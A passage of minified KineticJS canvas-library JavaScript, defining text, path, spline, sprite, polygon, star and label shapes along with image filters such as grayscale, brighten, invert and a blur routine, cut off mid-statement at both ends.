b=a.getContext(),c=this.getWidth(),d=this.getHeight();b.beginPath(),b.rect(0,0,c,d),b.closePath(),a.fillStroke(this)},setText:function(a){var b=Kinetic.Util._isString(a)?a:a.toString();this._setAttr(l,b)},getWidth:function(){return this.attrs.width===c?this.getTextWidth()+2*this.getPadding():this.attrs.width},getHeight:function(){return this.attrs.height===c?this.getTextHeight()*this.textArr.length*this.getLineHeight()+2*this.getPadding():this.attrs.height},getTextWidth:function(){return this.textWidth},getTextHeight:function(){return this.textHeight},_getTextSize:function(a){var b,c=x,d=this.getFontSize();return c.save(),c.font=this._getContextFont(),b=c.measureText(a),c.restore(),{width:b.width,height:parseInt(d,10)}},_getContextFont:function(){return this.getFontStyle()+q+this.getFontSize()+p+this.getFontFamily()},_addTextLine:function(a,b){return this.textArr.push({text:a,width:b})},_getTextWidth:function(a){return x.measureText(a).width},_setTextData:function(){var a=this.getText().split("\n"),b=+this.getFontSize(),d=0,e=this.getLineHeight()*b,f=this.attrs.width,g=this.attrs.height,h=f!==c,j=g!==c,k=this.getPadding(),l=f-2*k,m=g-2*k,n=0,o=this.getWrap(),r=o!==u,s=o!==t&&r;this.textArr=[],x.save(),x.font=this.getFontStyle()+q+b+p+this.getFontFamily();for(var v=0,w=a.length;w>v;++v){var y=a[v],z=this._getTextWidth(y);if(h&&z>l)for(;y.length>0;){for(var A=0,B=y.length,C="",D=0;B>A;){var E=A+B>>>1,F=y.slice(0,E+1),G=this._getTextWidth(F);l>=G?(A=E+1,C=F,D=G):B=E}if(!C)break;if(s){var H=Math.max(C.lastIndexOf(q),C.lastIndexOf(i))+1;H>0&&(A=H,C=C.slice(0,A),D=this._getTextWidth(C))
}if(this._addTextLine(C,D),n+=e,!r||j&&n+e>m)break;if(y=y.slice(A),y.length>0&&(z=this._getTextWidth(y),l>=z)){this._addTextLine(y,z),n+=e;break}}else this._addTextLine(y,z),n+=e,d=Math.max(d,z);if(j&&n+e>m)break}x.restore(),this.textHeight=b,this.textWidth=d}},Kinetic.Util.extend(Kinetic.Text,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontFamily",d),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontSize",12),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontStyle",o),Kinetic.Node.addGetterSetter(Kinetic.Text,"padding",0),Kinetic.Node.addGetterSetter(Kinetic.Text,"align",k),Kinetic.Node.addGetterSetter(Kinetic.Text,"lineHeight",1),Kinetic.Node.addGetterSetter(Kinetic.Text,"wrap",s),Kinetic.Node.addGetter(Kinetic.Text,l,j),Kinetic.Node.addSetter(Kinetic.Text,"width"),Kinetic.Node.addSetter(Kinetic.Text,"height")}(),function(){Kinetic.Line=function(a){this._initLine(a)},Kinetic.Line.prototype={_initLine:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Line",this._setDrawFuncs()},drawFunc:function(a){var b,c,d=this.getPoints(),e=d.length,f=a.getContext();for(f.beginPath(),f.moveTo(d[0].x,d[0].y),b=1;e>b;b++)c=d[b],f.lineTo(c.x,c.y);a.stroke(this)}},Kinetic.Util.extend(Kinetic.Line,Kinetic.Shape),Kinetic.Node.addPointsGetterSetter(Kinetic.Line,"points")}(),function(){Kinetic.Spline=function(a){this._initSpline(a)},Kinetic.Spline.prototype={_initSpline:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Spline",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f=this.getPoints(),g=f.length,h=a.getContext(),i=this.getTension();if(h.beginPath(),h.moveTo(f[0].x,f[0].y),0!==i&&g>2){for(b=this.allPoints,c=b.length,d=2,h.quadraticCurveTo(b[0].x,b[0].y,b[1].x,b[1].y);c-1>d;)h.bezierCurveTo(b[d].x,b[d++].y,b[d].x,b[d++].y,b[d].x,b[d++].y);h.quadraticCurveTo(b[c-1].x,b[c-1].y,f[g-1].x,f[g-1].y)}else for(d=1;g>d;d++)e=f[d],h.lineTo(e.x,e.y);a.stroke(this)},setTension:function(a){this._setAttr("tension",a),this._setAllPoints()},setPoints:function(a){Kinetic.Node.setPoints.call(this,a),this._setAllPoints()},_setAllPoints:function(){this.allPoints=Kinetic.Util._expandPoints(this.getPoints(),this.getTension())}},Kinetic.Util.extend(Kinetic.Spline,Kinetic.Shape),Kinetic.Node.addGetter(Kinetic.Spline,"tension",1),Kinetic.Node.addPointsGetter(Kinetic.Spline,"points")}(),function(){Kinetic.Blob=function(a){this._initBlob(a)},Kinetic.Blob.prototype={_initBlob:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Blob",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f=this.getPoints(),g=f.length,h=a.getContext(),i=this.getTension();if(h.beginPath(),h.moveTo(f[0].x,f[0].y),0!==i&&g>2)for(b=this.allPoints,c=b.length,d=0;c-1>d;)h.bezierCurveTo(b[d].x,b[d++].y,b[d].x,b[d++].y,b[d].x,b[d++].y);else for(d=1;g>d;d++)e=f[d],h.lineTo(e.x,e.y);h.closePath(),a.fillStroke(this)},setTension:function(a){this._setAttr("tension",a),this._setAllPoints()},setPoints:function(a){Kinetic.Node.setPoints.call(this,a),this._setAllPoints()},_setAllPoints:function(){var a=this.getPoints(),b=a.length,c=this.getTension(),d=Kinetic.Util,e=d._getControlPoints(a[b-1],a[0],a[1],c),f=d._getControlPoints(a[b-2],a[b-1],a[0],c);this.allPoints=Kinetic.Util._expandPoints(this.getPoints(),this.getTension()),this.allPoints.unshift(e[1]),this.allPoints.push(f[0]),this.allPoints.push(a[b-1]),this.allPoints.push(f[1]),this.allPoints.push(e[0]),this.allPoints.push(a[0])}},Kinetic.Util.extend(Kinetic.Blob,Kinetic.Shape),Kinetic.Node.addGetter(Kinetic.Blob,"tension",1),Kinetic.Node.addPointsGetter(Kinetic.Blob,"points")}(),function(){Kinetic.Sprite=function(a){this._initSprite(a)},Kinetic.Sprite.prototype={_initSprite:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Sprite",this._setDrawFuncs(),this.anim=new Kinetic.Animation;var b=this;this.on("animationChange",function(){b.setIndex(0)})},drawFunc:function(a){var b=this.getAnimation(),c=this.getIndex(),d=this.getAnimations()[b][c],e=a.getContext(),f=this.getImage();f&&e.drawImage(f,d.x,d.y,d.width,d.height,0,0,d.width,d.height)},drawHitFunc:function(a){var b=this.getAnimation(),c=this.getIndex(),d=this.getAnimations()[b][c],e=a.getContext();e.beginPath(),e.rect(0,0,d.width,d.height),e.closePath(),a.fill(this)},start:function(){var a=this,b=this.getLayer();this.anim.setLayers(b),this.interval=setInterval(function(){var b=a.getIndex();a._updateIndex(),a.afterFrameFunc&&b===a.afterFrameIndex&&(a.afterFrameFunc(),delete a.afterFrameFunc,delete a.afterFrameIndex)},1e3/this.getFrameRate()),this.anim.start()},stop:function(){this.anim.stop(),clearInterval(this.interval)},afterFrame:function(a,b){this.afterFrameIndex=a,this.afterFrameFunc=b},_updateIndex:function(){var a=this.getIndex(),b=this.getAnimation(),c=this.getAnimations(),d=c[b],e=d.length;e-1>a?this.setIndex(a+1):this.setIndex(0)}},Kinetic.Util.extend(Kinetic.Sprite,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"animation"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"animations"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"image"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"index",0),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"frameRate",17)}(),function(){Kinetic.Path=function(a){this._initPath(a)},Kinetic.Path.prototype={_initPath:function(a){this.dataArray=[];var b=this;Kinetic.Shape.call(this,a),this.className="Path",this._setDrawFuncs(),this.dataArray=Kinetic.Path.parsePathData(this.getData()),this.on("dataChange",function(){b.dataArray=Kinetic.Path.parsePathData(this.getData())})},drawFunc:function(a){var b=this.dataArray,c=a.getContext();c.beginPath();for(var d=0;d<b.length;d++){var e=b[d].command,f=b[d].points;switch(e){case"L":c.lineTo(f[0],f[1]);break;case"M":c.moveTo(f[0],f[1]);break;case"C":c.bezierCurveTo(f[0],f[1],f[2],f[3],f[4],f[5]);break;case"Q":c.quadraticCurveTo(f[0],f[1],f[2],f[3]);break;case"A":var g=f[0],h=f[1],i=f[2],j=f[3],k=f[4],l=f[5],m=f[6],n=f[7],o=i>j?i:j,p=i>j?1:i/j,q=i>j?j/i:1;c.translate(g,h),c.rotate(m),c.scale(p,q),c.arc(0,0,o,k,k+l,1-n),c.scale(1/p,1/q),c.rotate(-m),c.translate(-g,-h);break;case"z":c.closePath()}}a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Path,Kinetic.Shape),Kinetic.Path.getLineLength=function(a,b,c,d){return Math.sqrt((c-a)*(c-a)+(d-b)*(d-b))},Kinetic.Path.getPointOnLine=function(a,b,c,d,e,f,g){void 0===f&&(f=b),void 0===g&&(g=c);var h=(e-c)/(d-b+1e-8),i=Math.sqrt(a*a/(1+h*h));b>d&&(i*=-1);var j,k=h*i;if((g-c)/(f-b+1e-8)===h)j={x:f+i,y:g+k};else{var l,m,n=this.getLineLength(b,c,d,e);if(1e-8>n)return void 0;var o=(f-b)*(d-b)+(g-c)*(e-c);o/=n*n,l=b+o*(d-b),m=c+o*(e-c);var p=this.getLineLength(f,g,l,m),q=Math.sqrt(a*a-p*p);i=Math.sqrt(q*q/(1+h*h)),b>d&&(i*=-1),k=h*i,j={x:l+i,y:m+k}}return j},Kinetic.Path.getPointOnCubicBezier=function(a,b,c,d,e,f,g,h,i){function j(a){return a*a*a}function k(a){return 3*a*a*(1-a)}function l(a){return 3*a*(1-a)*(1-a)}function m(a){return(1-a)*(1-a)*(1-a)}var n=h*j(a)+f*k(a)+d*l(a)+b*m(a),o=i*j(a)+g*k(a)+e*l(a)+c*m(a);return{x:n,y:o}},Kinetic.Path.getPointOnQuadraticBezier=function(a,b,c,d,e,f,g){function h(a){return a*a}function i(a){return 2*a*(1-a)}function j(a){return(1-a)*(1-a)}var k=f*h(a)+d*i(a)+b*j(a),l=g*h(a)+e*i(a)+c*j(a);return{x:k,y:l}},Kinetic.Path.getPointOnEllipticalArc=function(a,b,c,d,e,f){var g=Math.cos(f),h=Math.sin(f),i={x:c*Math.cos(e),y:d*Math.sin(e)};return{x:a+(i.x*g-i.y*h),y:b+(i.x*h+i.y*g)}},Kinetic.Path.parsePathData=function(a){if(!a)return[];var b=a,c=["m","M","l","L","v","V","h","H","z","Z","c","C","q","Q","t","T","s","S","a","A"];b=b.replace(new RegExp(" ","g"),",");for(var d=0;d<c.length;d++)b=b.replace(new RegExp(c[d],"g"),"|"+c[d]);for(var e=b.split("|"),f=[],g=0,h=0,d=1;d<e.length;d++){var i=e[d],j=i.charAt(0);i=i.slice(1),i=i.replace(new RegExp(",-","g"),"-"),i=i.replace(new RegExp("-","g"),",-"),i=i.replace(new RegExp("e,-","g"),"e-");var k=i.split(",");k.length>0&&""===k[0]&&k.shift();for(var l=0;l<k.length;l++)k[l]=parseFloat(k[l]);for(;k.length>0&&!isNaN(k[0]);){var m=null,n=[],o=g,p=h;switch(j){case"l":g+=k.shift(),h+=k.shift(),m="L",n.push(g,h);break;case"L":g=k.shift(),h=k.shift(),n.push(g,h);break;case"m":g+=k.shift(),h+=k.shift(),m="M",n.push(g,h),j="l";break;case"M":g=k.shift(),h=k.shift(),m="M",n.push(g,h),j="L";break;case"h":g+=k.shift(),m="L",n.push(g,h);break;case"H":g=k.shift(),m="L",n.push(g,h);break;case"v":h+=k.shift(),m="L",n.push(g,h);break;case"V":h=k.shift(),m="L",n.push(g,h);break;case"C":n.push(k.shift(),k.shift(),k.shift(),k.shift()),g=k.shift(),h=k.shift(),n.push(g,h);break;case"c":n.push(g+k.shift(),h+k.shift(),g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="C",n.push(g,h);break;case"S":var q=g,r=h,s=f[f.length-1];"C"===s.command&&(q=g+(g-s.points[2]),r=h+(h-s.points[3])),n.push(q,r,k.shift(),k.shift()),g=k.shift(),h=k.shift(),m="C",n.push(g,h);break;case"s":var q=g,r=h,s=f[f.length-1];"C"===s.command&&(q=g+(g-s.points[2]),r=h+(h-s.points[3])),n.push(q,r,g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="C",n.push(g,h);break;case"Q":n.push(k.shift(),k.shift()),g=k.shift(),h=k.shift(),n.push(g,h);break;case"q":n.push(g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="Q",n.push(g,h);break;case"T":var q=g,r=h,s=f[f.length-1];"Q"===s.command&&(q=g+(g-s.points[0]),r=h+(h-s.points[1])),g=k.shift(),h=k.shift(),m="Q",n.push(q,r,g,h);break;case"t":var q=g,r=h,s=f[f.length-1];"Q"===s.command&&(q=g+(g-s.points[0]),r=h+(h-s.points[1])),g+=k.shift(),h+=k.shift(),m="Q",n.push(q,r,g,h);break;case"A":var t=k.shift(),u=k.shift(),v=k.shift(),w=k.shift(),x=k.shift(),y=g,z=h;g=k.shift(),h=k.shift(),m="A",n=this.convertEndpointToCenterParameterization(y,z,g,h,w,x,t,u,v);break;case"a":var t=k.shift(),u=k.shift(),v=k.shift(),w=k.shift(),x=k.shift(),y=g,z=h;g+=k.shift(),h+=k.shift(),m="A",n=this.convertEndpointToCenterParameterization(y,z,g,h,w,x,t,u,v)}f.push({command:m||j,points:n,start:{x:o,y:p},pathLength:this.calcLength(o,p,m||j,n)})}("z"===j||"Z"===j)&&f.push({command:"z",points:[],start:void 0,pathLength:0})}return f},Kinetic.Path.calcLength=function(a,b,c,d){var e,f,g,h=Kinetic.Path;switch(c){case"L":return h.getLineLength(a,b,d[0],d[1]);case"C":for(e=0,f=h.getPointOnCubicBezier(0,a,b,d[0],d[1],d[2],d[3],d[4],d[5]),t=.01;1>=t;t+=.01)g=h.getPointOnCubicBezier(t,a,b,d[0],d[1],d[2],d[3],d[4],d[5]),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return e;case"Q":for(e=0,f=h.getPointOnQuadraticBezier(0,a,b,d[0],d[1],d[2],d[3]),t=.01;1>=t;t+=.01)g=h.getPointOnQuadraticBezier(t,a,b,d[0],d[1],d[2],d[3]),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return e;case"A":e=0;var i=d[4],j=d[5],k=d[4]+j,l=Math.PI/180;if(Math.abs(i-k)<l&&(l=Math.abs(i-k)),f=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],i,0),0>j)for(t=i-l;t>k;t-=l)g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],t,0),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;else for(t=i+l;k>t;t+=l)g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],t,0),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],k,0),e+=h.getLineLength(f.x,f.y,g.x,g.y)}return 0},Kinetic.Path.convertEndpointToCenterParameterization=function(a,b,c,d,e,f,g,h,i){var j=i*(Math.PI/180),k=Math.cos(j)*(a-c)/2+Math.sin(j)*(b-d)/2,l=-1*Math.sin(j)*(a-c)/2+Math.cos(j)*(b-d)/2,m=k*k/(g*g)+l*l/(h*h);m>1&&(g*=Math.sqrt(m),h*=Math.sqrt(m));var n=Math.sqrt((g*g*h*h-g*g*l*l-h*h*k*k)/(g*g*l*l+h*h*k*k));e==f&&(n*=-1),isNaN(n)&&(n=0);var o=n*g*l/h,p=n*-h*k/g,q=(a+c)/2+Math.cos(j)*o-Math.sin(j)*p,r=(b+d)/2+Math.sin(j)*o+Math.cos(j)*p,s=function(a){return Math.sqrt(a[0]*a[0]+a[1]*a[1])},t=function(a,b){return(a[0]*b[0]+a[1]*b[1])/(s(a)*s(b))},u=function(a,b){return(a[0]*b[1]<a[1]*b[0]?-1:1)*Math.acos(t(a,b))},v=u([1,0],[(k-o)/g,(l-p)/h]),w=[(k-o)/g,(l-p)/h],x=[(-1*k-o)/g,(-1*l-p)/h],y=u(w,x);return t(w,x)<=-1&&(y=Math.PI),t(w,x)>=1&&(y=0),0===f&&y>0&&(y-=2*Math.PI),1==f&&0>y&&(y+=2*Math.PI),[q,r,g,h,v,y,j,f]},Kinetic.Node.addGetterSetter(Kinetic.Path,"data")}(),function(){function a(a){a.fillText(this.partialText,0,0)}function b(a){a.strokeText(this.partialText,0,0)}var c="",d="Calibri",e="normal";Kinetic.TextPath=function(a){this._initTextPath(a)},Kinetic.TextPath.prototype={_initTextPath:function(c){var d=this;this.createAttrs(),this.dummyCanvas=document.createElement("canvas"),this.dataArray=[],Kinetic.Shape.call(this,c),this._fillFunc=a,this._strokeFunc=b,this.className="TextPath",this._setDrawFuncs(),this.dataArray=Kinetic.Path.parsePathData(this.attrs.data),this.on("dataChange",function(){d.dataArray=Kinetic.Path.parsePathData(this.attrs.data)});for(var e=["text","textStroke","textStrokeWidth"],f=0;f<e.length;f++){var g=e[f];this.on(g+"Change",d._setTextData)}d._setTextData()},drawFunc:function(a){var b=(this.charArr,a.getContext());b.font=this._getContextFont(),b.textBaseline="middle",b.textAlign="left",b.save();for(var c=this.glyphInfo,d=0;d<c.length;d++){b.save();var e=c[d].p0;c[d].p1,parseFloat(this.attrs.fontSize),b.translate(e.x,e.y),b.rotate(c[d].rotation),this.partialText=c[d].text,a.fillStroke(this),b.restore()}b.restore()},getTextWidth:function(){return this.textWidth},getTextHeight:function(){return this.textHeight},setText:function(a){Kinetic.Text.prototype.setText.call(this,a)},_getTextSize:function(a){var b=this.dummyCanvas,c=b.getContext("2d");c.save(),c.font=this._getContextFont();var d=c.measureText(a);return c.restore(),{width:d.width,height:parseInt(this.attrs.fontSize,10)}},_setTextData:function(){var a=this,b=this._getTextSize(this.attrs.text);this.textWidth=b.width,this.textHeight=b.height,this.glyphInfo=[];for(var c,d,e,f=this.attrs.text.split(""),g=-1,h=0,i=function(){h=0;for(var b=a.dataArray,d=g+1;d<b.length;d++){if(b[d].pathLength>0)return g=d,b[d];"M"==b[d].command&&(c={x:b[d].points[0],y:b[d].points[1]})}return{}},j=function(b){var f=a._getTextSize(b).width,g=0,j=0;for(d=void 0;Math.abs(f-g)/f>.01&&25>j;){j++;for(var k=g;void 0===e;)e=i(),e&&k+e.pathLength<f&&(k+=e.pathLength,e=void 0);if(e==={}||void 0===c)return void 0;var l=!1;switch(e.command){case"L":Kinetic.Path.getLineLength(c.x,c.y,e.points[0],e.points[1])>f?d=Kinetic.Path.getPointOnLine(f,c.x,c.y,e.points[0],e.points[1],c.x,c.y):e=void 0;break;case"A":var m=e.points[4],n=e.points[5],o=e.points[4]+n;0===h?h=m+1e-8:f>g?h+=Math.PI/180*n/Math.abs(n):h-=Math.PI/360*n/Math.abs(n),Math.abs(h)>Math.abs(o)&&(h=o,l=!0),d=Kinetic.Path.getPointOnEllipticalArc(e.points[0],e.points[1],e.points[2],e.points[3],h,e.points[6]);break;case"C":0===h?h=f>e.pathLength?1e-8:f/e.pathLength:f>g?h+=(f-g)/e.pathLength:h-=(g-f)/e.pathLength,h>1&&(h=1,l=!0),d=Kinetic.Path.getPointOnCubicBezier(h,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3],e.points[4],e.points[5]);break;case"Q":0===h?h=f/e.pathLength:f>g?h+=(f-g)/e.pathLength:h-=(g-f)/e.pathLength,h>1&&(h=1,l=!0),d=Kinetic.Path.getPointOnQuadraticBezier(h,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3])}void 0!==d&&(g=Kinetic.Path.getLineLength(c.x,c.y,d.x,d.y)),l&&(l=!1,e=void 0)}},k=0;k<f.length&&(j(f[k]),void 0!==c&&void 0!==d);k++){var l=Kinetic.Path.getLineLength(c.x,c.y,d.x,d.y),m=0,n=Kinetic.Path.getPointOnLine(m+l/2,c.x,c.y,d.x,d.y),o=Math.atan2(d.y-c.y,d.x-c.x);this.glyphInfo.push({transposeX:n.x,transposeY:n.y,text:f[k],rotation:o,p0:c,p1:d}),c=d}}},Kinetic.TextPath.prototype._getContextFont=Kinetic.Text.prototype._getContextFont,Kinetic.Util.extend(Kinetic.TextPath,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontFamily",d),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontSize",12),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontStyle",e),Kinetic.Node.addGetter(Kinetic.TextPath,"text",c)}(),function(){Kinetic.RegularPolygon=function(a){this._initRegularPolygon(a)},Kinetic.RegularPolygon.prototype={_initRegularPolygon:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="RegularPolygon",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e=a.getContext(),f=this.attrs.sides,g=this.attrs.radius;for(e.beginPath(),e.moveTo(0,0-g),b=1;f>b;b++)c=g*Math.sin(2*b*Math.PI/f),d=-1*g*Math.cos(2*b*Math.PI/f),e.lineTo(c,d);e.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.RegularPolygon,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.RegularPolygon,"radius",0),Kinetic.Node.addGetterSetter(Kinetic.RegularPolygon,"sides",0)}(),function(){Kinetic.Star=function(a){this._initStar(a)},Kinetic.Star.prototype={_initStar:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Star",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.attrs.innerRadius,d=this.attrs.outerRadius,e=this.attrs.numPoints;b.beginPath(),b.moveTo(0,0-this.attrs.outerRadius);for(var f=1;2*e>f;f++){var g=0===f%2?d:c,h=g*Math.sin(f*Math.PI/e),i=-1*g*Math.cos(f*Math.PI/e);b.lineTo(h,i)}b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Star,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Star,"numPoints",0),Kinetic.Node.addGetterSetter(Kinetic.Star,"innerRadius",0),Kinetic.Node.addGetterSetter(Kinetic.Star,"outerRadius",0)}(),function(){var a=["fontFamily","fontSize","fontStyle","padding","lineHeight","text"],b="Change.kinetic",c="none",d="up",e="right",f="down",g="left",h="Label",i=a.length;Kinetic.Label=function(a){this._initLabel(a)},Kinetic.Label.prototype={_initLabel:function(a){var b=this;this.createAttrs(),this.className=h,Kinetic.Group.call(this,a),this.on("add",function(a){b._addListeners(a.child),b._sync()})},getText:function(){return this.get("Text")[0]},getTag:function(){return this.get("Tag")[0]},_addListeners:function(c){var d,e=this;for(d=0;i>d;d++)c.on(a[d]+b,function(){e._sync()})},getWidth:function(){return this.getText().getWidth()},getHeight:function(){return this.getText().getHeight()},_sync:function(){var a,b,c,h,i,j,k=this.getText(),l=this.getTag();if(k&&l){switch(a=k.getWidth(),b=k.getHeight(),c=l.getPointerDirection(),h=l.getPointerWidth(),pointerHeight=l.getPointerHeight(),i=0,j=0,c){case d:i=a/2,j=-1*pointerHeight;break;case e:i=a+h,j=b/2;break;case f:i=a/2,j=b+pointerHeight;break;case g:i=-1*h,j=b/2}l.setAttrs({x:-1*i,y:-1*j,width:a,height:b}),k.setAttrs({x:-1*i,y:-1*j})}}},Kinetic.Util.extend(Kinetic.Label,Kinetic.Group),Kinetic.Tag=function(a){this._initTag(a)},Kinetic.Tag.prototype={_initTag:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Tag",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getWidth(),h=this.getHeight(),i=this.getPointerDirection(),j=this.getPointerWidth(),k=this.getPointerHeight();this.getCornerRadius(),b.beginPath(),b.moveTo(0,0),i===d&&(b.lineTo((c-j)/2,0),b.lineTo(c/2,-1*k),b.lineTo((c+j)/2,0)),b.lineTo(c,0),i===e&&(b.lineTo(c,(h-k)/2),b.lineTo(c+j,h/2),b.lineTo(c,(h+k)/2)),b.lineTo(c,h),i===f&&(b.lineTo((c+j)/2,h),b.lineTo(c/2,h+k),b.lineTo((c-j)/2,h)),b.lineTo(0,h),i===g&&(b.lineTo(0,(h+k)/2),b.lineTo(-1*j,h/2),b.lineTo(0,(h-k)/2)),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Tag,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerDirection",c),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerWidth",0),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerHeight",0),Kinetic.Node.addGetterSetter(Kinetic.Tag,"cornerRadius",0)}(),function(){Kinetic.Filters.Grayscale=function(a){for(var b=a.data,c=0;c<b.length;c+=4){var d=.34*b[c]+.5*b[c+1]+.16*b[c+2];b[c]=d,b[c+1]=d,b[c+2]=d}}}(),function(){Kinetic.Filters.Brighten=function(a){for(var b=this.getFilterBrightness(),c=a.data,d=0;d<c.length;d+=4)c[d]+=b,c[d+1]+=b,c[d+2]+=b},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterBrightness",0)}(),function(){Kinetic.Filters.Invert=function(a){for(var b=a.data,c=0;c<b.length;c+=4)b[c]=255-b[c],b[c+1]=255-b[c+1],b[c+2]=255-b[c+2]}}(),function(){function a(){this.r=0,this.g=0,this.b=0,this.a=0,this.next=null}function b(b,e){var f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D=b.data,E=b.width,F=b.height,G=e+e+1,H=E-1,I=F-1,J=e+1,K=J*(J+1)/2,L=new a,M=L,N=null,O=null,P=c[e],Q=d[e];for(h=1;G>h;h++)if(M=M.next=new a,h==J)var R=M;for(M.next=L,l=k=0,g=0;F>g;g++){for(u=v=w=x=m=n=o=p=0,q=J*(y=D[k]),r=J*(z=D[k+1]),s=J*(A=D[k+2]),t=J*(B=D[k+3]),m+=K*y,n+=K*z,o+=K*A,p+=K*B,M=L,h=0;J>h;h++)M.r=y,M.g=z,M.b=A,M.a=B,M=M.next;for(h=1;J>h;h++)i=k+((h>H?H:h)<<2),m+=(M.r=y=D[i])*(C=J-h),n+=(M.g=z=D[i+1])*C,o+=(M.b=A=D[i+2])*C,p+=(M.a=B=D[i+3])*C,u+=y,v+=z,w+=A,x+=B,M=M.next;for(N=L,O=R,f=0;E>f;f++)D[k+3]=B=p*P>>Q,0!=B?(B=255/B,D[k]=(m*P>>Q)*B,D[k+1]=(n*P>>Q)*B,D[k+2]=(o*P>>Q)*B):D[k]=D[k+1]=D[k+2]=0,m-=q,n-=r,o-=s,p-=t,q-=N.r,r-=N.g,s-=N.b,t-=N.a,i=l+((i=f+e+1)<H?i:H)<<2,u+=N.r=D[i],v+=N.g=D[i+1],w+=N.b=D[i+2],x+=N.a=D[i+3],m+=u,n+=v,o+=w,p+=x,N=N.next,q+=y=O.r,r+=z=O.g,s+=A=O.b,t+=B=O.a,u-=y,v-=z,w-=A,x-=B,O=O.next,k+=4;l+=E}for(f=0;E>f;f++){for(v=w=x=u=n=o=p=m=0,k=f<<2,q=J*(y=D[k]),r=J*(z=D[k+1]),s=J*(A=D[k+2]),t=J*(B=D[k+3]),m+=K*y,n+=K*z,o+=K*A,p+=K*B,M=L,h=0;J>h;h++)M.r=y,M.g=z,M.b=A,M.a=B,M=M.next;for(j=E,h=1;e>=h;h++)k=j+f<<2,m+=(M.r=y=D[k])*(C=J-h),n+=(M.g=z=D[k+1])*C,o+=(M.b=A=D[k+2])*C,p+=(M.a=B=D[k+3])*C,u+=y,v+=z,w+=A,x+=B,M=M.next,I>h&&(j+=E);for(k=f,N=L,O=R,g=0;F>g;g++)i=k<<2,D[i+3]=B=p*P>>Q,B>0?(B=255/B,D[i]=(m*P>>Q)*B,D[i+1]=(n*P>>Q)*B,D[i+2]=(o*P>>Q)*B):D[i]=D[i+1]=D[i+2]=0,m-=q,n-=r,o-=s,p-=t,q-=N.r,r-=N.g,s-=N.b,t-=N.a,i=f+((i=g+J)<I?i:I)*E<<2,m+=u+=N.r=D[i],n+=v+=N.g=D[i+1],o+=w+=N.b=D[i+2],p+=x+=N.a=D[i+3],N=N.next,q+=y=O.r,r+=z=O.g,s+=A=O.b,t+=B=O.a,u-=y,v-=z,w-=A,x-=B,O=O.next,k+=E}}var c=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259],d=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22